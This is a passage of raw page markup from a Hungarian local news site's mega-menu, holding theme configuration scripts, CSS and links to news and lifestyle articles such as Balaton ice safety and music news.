text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_86"}';
block_tdi_86.td_column_number = "3";
block_tdi_86.block_type = "tdb_header_mega_menu";
block_tdi_86.post_count = "4";
block_tdi_86.found_posts = "6613";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "1654";
tdBlocksArray.push(block_tdi_86);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_86" 
 id="tdi_87" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_88" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_89" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_90" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_91" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_86 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" class="td-image-wrap " title="Elérte a biztonságos vastagságot a Balaton jege" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" title="Elérte a biztonságos vastagságot a Balaton jege">Elérte a biztonságos vastagságot a Balaton jege</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" class="td-image-wrap " title="Áttörés a cukorbetegség szövődményeinek megelőzésében" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" title="Áttörés a cukorbetegség szövődményeinek megelőzésében">Áttörés a cukorbetegség szövődményeinek megelőzésében</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/"  rel="bookmark" class="td-image-wrap " title="Ingyenesen látogathatóak a PIM és tagintézményei" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Ingyenesen_latogathatoak_a_PIM_es_tagintezmenyei-1-696x488.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/"  rel="bookmark" title="Ingyenesen látogathatóak a PIM és tagintézményei">Ingyenesen látogathatóak a PIM és tagintézményei</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/"  rel="bookmark" class="td-image-wrap " title="A NAV nevében adathalászok küldenek csaló e-maileket" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_NAV_neveben_adathalaszok_kuldenek_csalo_e-maileket-2-696x461.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/"  rel="bookmark" title="A NAV nevében adathalászok küldenek csaló e-maileket">A NAV nevében adathalászok küldenek csaló e-maileket</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" ><style>.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-wrap{padding-bottom:60%}.tdi_92 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .td-module-meta-info,.tdi_92 .td-next-prev-wrap{text-align:center}.tdi_92 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_92.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_92 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_92 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_92 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_92 .td-post-category:not(.td-post-extra-category){display:none}.tdi_92 .td-author-date{display:none}.tdi_92 .td-post-author-name{display:none}.tdi_92 .td-post-date,.tdi_92 .td-post-author-name span{display:none}.tdi_92 .entry-review-stars{display:none}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_92 .td-module-title a{color:#000000}.tdi_92 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-mega-modules-wrap{padding:20px}.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-module-meta-info{padding:15px 5px}.tdi_92 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats a{padding:0 14px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "5079";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1270";
tdBlocksArray.push(block_tdi_92);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_92" 
 id="tdi_93" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_94" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_95" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_96" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_97" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_98" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_99" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_100" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_101" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_102" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/tobb_mint_600_ezer_fontot_fizetett_ki_sting_volt_zenesztarsainak/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=OMOGaugKpzs"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tobb_mint_600_ezer_fontot_fizetett_ki_Sting_volt_zenesztarsainak-696x466.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:03:49</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/tobb_mint_600_ezer_fontot_fizetett_ki_sting_volt_zenesztarsainak/"  rel="bookmark" title="Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak">Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="A Green Day zenekarral indul a Super Bowl" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=Soa3gO7tL-c"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_Green_Day_zenekarral_indul_a_Super_Bowl-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:04:48</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" title="A Green Day zenekarral indul a Super Bowl">A Green Day zenekarral indul a Super Bowl</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" 